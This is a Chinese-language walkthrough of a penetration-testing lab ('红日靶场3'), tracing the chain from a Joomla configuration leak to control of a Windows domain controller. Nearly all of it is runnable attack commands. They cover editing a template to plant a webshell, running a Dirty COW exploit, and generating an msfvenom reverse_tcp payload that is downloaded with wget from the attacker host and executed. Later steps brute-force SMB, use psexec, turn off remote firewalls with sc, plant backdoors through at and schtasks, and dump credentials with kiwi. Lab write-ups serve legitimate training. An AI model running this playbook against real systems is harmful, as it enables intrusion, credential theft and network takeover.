红日靶场3

渗透过程概述:

1、信息收集-->敏感文件泄漏-->登录后台,修改模版getshell

wappalyzer识别joomla cms,JoomlaScan扫描路径和敏感文件,发现后台和配置文件configuration.php~,获取mysql连接信息并连接,从官网途径获取添加管理员的方法,登录后台,修改模版getshell,蚁剑连接shell,发现是反向代理。

2、脏牛提权-->内网渗透 smb_login模块暴破密码,psexec模块登录-->ipc连接横向移动,at定时任务、schtasks计划任务 执行

从tmp目录发现ssh连接的账号密码,于是登录并脏牛exp提权,在靶机编译dirty.c,从kali上传编译好的exp执行会出错。脏牛exp创建root权限用户firefart,上线msf。添加路由,serverScan发现存活主机,smb_login模块暴破win7,psexec模块登录win7。

steal_token切换到本地管理员,与2008建立ipc连接,at添加定时任务,msf正向连接,cred_all 获取所有密码hash。与2012建立ipc连接,无需切到本地管理员,schtasks创建计划任务,上线msf。

1、信息收集

1.1 masscan+nmap 扫描端口

masscan -p 1-65535 --rate=1000 192.168.1.103

nmap -sC -sV -A -O -Pn 192.168.1.103 -p 22,80,3306

1.2 joomla cms版本信息收集

1.2.1 wappalyzer插件收集cms信息

1.2.2 msf获取joomla cms版本信息

use auxiliary/scanner/http/joomla_version

1.3 JoomScan 目录、文件扫描,发现mysql连接配置信息

joomscan -u http://192.168.1.103

1.3.1 发现版本号

1.3.2 发现后台

http://192.168.1.103/administrator/

1.3.3 发现配置文件/configuration.php~

http://192.168.1.103/configuration.php~

1.3.4 发现mysql连接配置信息

public $dbtype = 'mysqli';

public $host = 'localhost';

public $user = 'testuser';

public $password = 'cvcvgjASD!@';

public $db = 'joomla';

public $dbprefix = 'am2zu_';

public $live_site = '';

public $secret = 'gXN9Wbpk7ef3A4Ys';

2、漏洞挖掘

2.1 navicat远程连接mysql,根据官网文档,添加管理员

INSERT INTO `am2zu_users` (`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`)

VALUES ('Administrator2', 'admin2', 'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW());

INSERT INTO `am2zu_user_usergroup_map` (`user_id`,`group_id`) VALUES (LAST_INSERT_ID(),'8');

3、漏洞利用【ssh登录centos】

3.1 登录后台getshell

http://192.168.1.103/administrator/index.php admin2 secret

3.1.1 修改模版 getshell

extensions--》templates--》templates--》protostar details and files--》index.php--》save

shell地址: http://192.168.1.103/ cmd



3.1.2 蚁剑插件,绕过disable_functions限制,执行命令

3.1.3 bypass_disablefunc.php 绕过 禁用命令执行限制

bypass_disablefunc.php,bypass_disablefunc_x64.so



3.2 获取ssh账号密码,登录centos

3.2.1 获取账号密码

adduser wwwuser

passwd wwwuser_123Aqx

3.2.2 ssh登陆centos

ssh wwwuser@192.168.1.103

4、提权【脏牛提权】

在靶机编译:

由于编译器的不同,把kali编译好的脏牛提权exp上传到靶机执行,会报错。

所以上传dirty.c到靶机上编译执行。

4.1 exp创建root权限账户

cd /tmp

wget http://192.168.1.102/dirty.c ---下载exp

gcc -pthread dirty.c -o dirty -lcrypt ---编译exp

./dirty 123456 ---执行exp

创建账户:firefart,密码:123456

4.2 切换到firefart账户,获取root权限

su firefart



4.3 上线msf

msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.1.102 lport=12345 -f elf>r.elf

wget http://192.168.1.102/r.elf

chmod +x r.elf

./r.elf

5、内网渗透【win7 渗透】

5.1 信息收集

5.1.1 添加路由,设置代理

run post/multi/manage/autoroute

route print



5.1.2 ServerScan主机发现

./ServerScan_Air_v1.0.2_linux_i386 192.168.93.0/24 1-65535 icmp

5.2 smb暴破,获取本地管理员密码

use auxiliary/scanner/smb/smb_version

set rhosts 192.168.93.20 192.168.93.30 192.168.93.10

run





use auxiliary/scanner/smb/smb_login

set rhosts 192.168.93.30

set smbuser administrator

set pass_file top10k.txt

run

暴破密码:administrator 123qwe!ASD

【192.168.93.20 192.168.93.10 失败】

5.3 使用psexec模块上线msf

use exploit/windows/smb/psexec

set payload windows/meterpreter/bind_tcp

set smbuser administrator

set smbpass 123qwe!ASD

run

6、横向移动【2008渗透】

6.1 win7 meterpreter令牌窃取到本地管理员,与2008建立ipc连接

steal_token

net use \\192.168.93.20\ipc$ 123qwe!ASD /user:administrator

6.2 sc命令 关闭防火墙

sc \\192.168.93.20 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"

sc \\192.168.93.20 start unablefirewall

6.3 at命令添加 定时任务

copy b.exe \\192.168.93.20\c$\

net time \\192.168.93.20

at \\192.168.93.20 00:00 c:\b.exe

查看计划任务:

at \\192.168.93.20

6.4 定时任务 执行后门,msf正向连接2008

use exploit/multi/handler

set payload windows/meterpreter/bind_tcp

set rhost 192.168.93.20

set lport 12346

run

6.5 hash dump 获取域管理员密码

getsystem

load kiwi

cred_all

.\administrator 123qwe!ASD

test\administrator zxcASDqw123!!

6.6 利用账号密码,登录远程桌面

6、横向移动【2012 dc渗透】

6.1 建立ipc连接,sc命令 关闭防火墙,copy 后门到2012

net use \\192.168.93.10\ipc$ zxcASDqw123!! /user:test\administrator

sc \\192.168.93.10 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"

sc \\192.168.93.10 start unablefirewall

6.2 schtasks 添加 计划任务

创建计划任务:

schtasks /create /s 192.168.93.10 /u test\administrator /p zxcASDqw123!! /sc once /st 17:08 /tn 999 /tr c:\b.exe /ru administrator

立即执行:

schtasks /run /s 192.168.93.10 /u test\administrator /p zxcASDqw123!! /tn 999

查询:

schtasks /query /tn 999

6.3 上线msf

浙公网安备 33010602011771号

浙公网安备 33010602011771号